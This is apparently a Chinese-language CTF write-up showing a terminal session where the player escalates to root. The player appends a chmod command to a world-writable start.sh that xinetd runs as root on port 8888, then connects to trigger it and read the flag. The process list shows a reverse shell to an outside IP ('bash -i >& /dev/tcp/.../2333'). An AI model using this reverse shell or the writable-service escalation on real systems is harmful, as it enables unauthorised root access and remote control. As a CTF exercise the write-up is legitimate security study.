 查看进程
PLAINTEXT
ps -axu
ctfuser@ddd-01j64h890kzed8g7gm1jwgb178:~$ ps -axu
ps -axu
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 2608 596 ? Ss 10:28 0:00 /bin/sh -c service xinetd start &&su root -c "/flag.sh" && su ctfuser -c "python3 app.py"
root 20 0.0 0.0 4496 2968 ? S 10:28 0:00 su ctfuser -c python3 app.py
ctfuser 21 0.0 0.0 2608 528 ? Ss 10:28 0:00 sh -c python3 app.py
ctfuser 22 3.6 0.0 106132 28284 ? Sl 10:28 0:09 python3 app.py
root 24 0.0 0.0 12024 2460 ? Ss 10:28 0:00 /usr/sbin/xinetd -pidfile /run/xinetd.pid -stayalive -inetd_compat -inetd_ipv6
ctfuser 35 0.0 0.0 2608 600 ? S 10:31 0:00 /bin/sh -c GZCTF_FLAG=0 && bash -c 'bash -i >& /dev/tcp/156.238.233.115/2333 0>&1'
ctfuser 36 0.0 0.0 4124 3036 ? S 10:31 0:00 bash -c bash -i >& /dev/tcp/156.238.233.115/2333 0>&1
ctfuser 37 0.0 0.0 4468 3704 ? S 10:31 0:00 bash -i
ctfuser 43 0.0 0.0 6120 3100 ? R 10:32 0:00 ps -axu
ctfuser@ddd-01j64h890kzed8g7gm1jwgb178:~$
再结合提示，观察有哪些应用是 root 启动的，可以看到一个 /usr/sbin/xinetd
去查找它对应配置文件的位置（拷打GPT）
xinetd程序的配置文件在那个目录
`xinetd` 程序的配置文件通常位于以下目录：
1. 主配置文件：
• `/etc/xinetd.conf`：这是 `xinetd` 的主配置文件。全局设置和默认行为都在此文件中定
义。
2. 单个服务的配置文件：
• `/etc/xinetd.d/`：这个目录包含了每个由 `xinetd` 管理的服务的单独配置文件。每个文件
通常对应一个服务，文件名通常与服务名相同。例如，FTP 服务的配置文件可能是
`/etc/xinetd.d/vsftpd`。
这两个路径是 `xinetd` 配置的标准位置。主配置文件控制全局选项，而 `/etc/xinetd.d/` 目录中的
文件则分别定义了各个服务的具体配置。
到目前为止，此对话有帮助吗？
查看 etc/xinetd.d/
ctfuser@ddd-01j64h890kzed8g7gm1jwgb178:~$ ls -la /etc/xinetd.d/
ls -la /etc/xinetd.d/
total 60
drwxr-xr-x 1 root root 4096 Aug 6 11:42 .
drwxr-xr-x 1 root root 4096 Aug 6 11:42 ..
-rw-r--r-- 1 root root 640 Feb 5 2018 chargen
-rw-r--r-- 1 root root 313 Feb 5 2018 chargen-udp
-rw-r--r-- 1 root root 502 Feb 5 2018 daytime
-rw-r--r-- 1 root root 313 Feb 5 2018 daytime-udp
-rw-r--r-- 1 root root 391 Feb 5 2018 discard
-rw-r--r-- 1 root root 312 Feb 5 2018 discard-udp
-rw-r--r-- 1 root root 422 Feb 5 2018 echo
-rw-r--r-- 1 root root 304 Feb 5 2018 echo-udp
-rwxrw-rw- 1 root root 347 Aug 29 2023 pwnservice
-rw-r--r-- 1 root root 312 Feb 5 2018 servers
-rw-r--r-- 1 root root 314 Feb 5 2018 services
-rw-r--r-- 1 root root 569 Feb 5 2018 time
-rw-r--r-- 1 root root 313 Feb 5 2018 time-udp
ctfuser@ddd-01j64h890kzed8g7gm1jwgb178:~$
可以看到 pwnservice 有写入的权限，查看 pwnservice
ctfuser@ddd-01j64h890kzed8g7gm1jwgb178:~$ cat /etc/xinetd.d/pwnservice
cat /etc/xinetd.d/pwnservice
service pwnservice
{
disable = no
socket_type = stream
protocol = tcp
wait = no
user = root
server = /bin/bash
server_args = -c "/home/ctfuser/start.sh"
port = 8888
bind = 0.0.0.0
type = UNLISTED
per_source = 10
instances = 100
flags = REUSE
}ctfuser@ddd-01j64h890kzed8g7gm1jwgb178:~$
可以看到是通过 8888 端口建立了连接
这里可以通过修改 pwnservice 的 server_args = -c "/home/ctfuser/start.sh" 为 /bin/sh ，nc连接上
就是root，也可以像我这样修改 /home/ctfuser/start.sh ，我们也有 /home/ctfuser/start.sh 的写权
限
修改 /home/ctfuser/start.sh
PLAINTEXT
echo ";chmod 777 /home/ctfuser/*" >> /home/ctfuser/start.sh
ctfuser@ddd-01j64h890kzed8g7gm1jwgb178:~$ cat start.sh
cat start.sh
#/bin/bash
./pwnctfuser@ddd-01j64h890kzed8g7gm1jwgb178:~$ echo ";chmod 777 /home/ctfuser/*" >> /home/ctfuser/start.sh
<hmod 777 /home/ctfuser/*" >> /home/ctfuser/start.sh
ctfuser@ddd-01j64h890kzed8g7gm1jwgb178:~$ cat start.sh
cat start.sh
#/bin/bash
./pwn;chmod 777 /home/ctfuser/*
ctfuser@ddd-01j64h890kzed8g7gm1jwgb178:~$
然后建立与 8888 端口的 socket 连接，让脚本执行。
用python建立 socket 连接 （也可以用nc，一开始没注意到）
PLAINTEXT
python3 -c "import socket;sock = socket.socket();sock.connect(('127.0.0.1', 8888));"
nc 127.0.0.1 8888
ctfuser@ddd-01j64h890kzed8g7gm1jwgb178:~$ ls -la
ls -la
total 68
drwxr-xr-x 1 ctfuser ctfuser 4096 Aug 25 10:30 .
drwxr-xr-x 1 root root 4096 Aug 6 06:32 ..
-rw-r--r-- 1 ctfuser ctfuser 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 ctfuser ctfuser 3771 Feb 25 2020 .bashrc
-rw-r--r-- 1 ctfuser ctfuser 807 Feb 25 2020 .profile
-rwxrw-rw- 1 root root 8318 Aug 6 11:42 app.py
---------- 1 root root 45 Aug 25 10:28 flag
-rw-rw-r-- 1 ctfuser ctfuser 0 Aug 25 10:30 lock.txt
-rwxrwxrwx 1 root root 15960 Aug 29 2023 pwn
-rwxrw-rw- 1 root root 43 Aug 25 10:39 start.sh
drwxr-xr-x 3 root root 4096 Aug 6 11:42 templates
ctfuser@ddd-01j64h890kzed8g7gm1jwgb178:~$ python3 -c "import socket;sock = socket.socket();sock.connect(('127.0.0.1', 8888));"
<socket.socket();sock.connect(('127.0.0.1', 8888));"
ctfuser@ddd-01j64h890kzed8g7gm1jwgb178:~$ ls -la
ls -la
total 68
drwxr-xr-x 1 ctfuser ctfuser 4096 Aug 25 10:30 .
drwxr-xr-x 1 root root 4096 Aug 6 06:32 ..
-rw-r--r-- 1 ctfuser ctfuser 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 ctfuser ctfuser 3771 Feb 25 2020 .bashrc
-rw-r--r-- 1 ctfuser ctfuser 807 Feb 25 2020 .profile
-rwxrwxrwx 1 root root 8318 Aug 6 11:42 app.py
-rwxrwxrwx 1 root root 45 Aug 25 10:28 flag
-rwxrwxrwx 1 ctfuser ctfuser 0 Aug 25 10:30 lock.txt
-rwxrwxrwx 1 root root 15960 Aug 29 2023 pwn
-rwxrwxrwx 1 root root 43 Aug 25 10:39 start.sh
drwxrwxrwx 1 root root 4096 Aug 6 11:42 templates
ctfuser@ddd-01j64h890kzed8g7gm1jwgb178:~$
成功获得 flag 的读取权限，直接查看即可得到flag
NepRouter